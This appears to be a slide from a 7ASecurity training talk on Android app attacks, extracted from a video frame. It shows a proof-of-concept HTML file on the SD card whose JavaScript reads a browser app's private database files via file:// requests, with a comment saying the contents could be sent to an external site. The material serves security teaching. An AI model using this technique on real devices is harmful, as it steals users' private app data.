 Attack: Go to SD Card + Steal DBs (cont.)
File: /mnt/sdcard/steal.html
Contents:
<script>var xmlhttp=new XMLHttpRequest();
var db_loc = '/data/data/some.app.browser/databases/'
var db_files = [ 'db1.db', 'db2.db', 'db3.db' ]
for (var i in db_files) { //Retrieving all databases in JavaScript
var full_path = db_loc + db_files[i]
xmlhttp.open("GET", "file://" + full_path, false);
xmlhttp.send(null);
var ret = xmlhttp.responseText;
alert('Got DB: ' + full_path + "\r\n" + ret); //Showing the retrieved file in JavaScript
}</script>
<!-- All could be sent to an external site -->
<img src="https://7asecurity.com/logo/small-logo.svg" />
+ 7asecurity.com
7A
SECURITY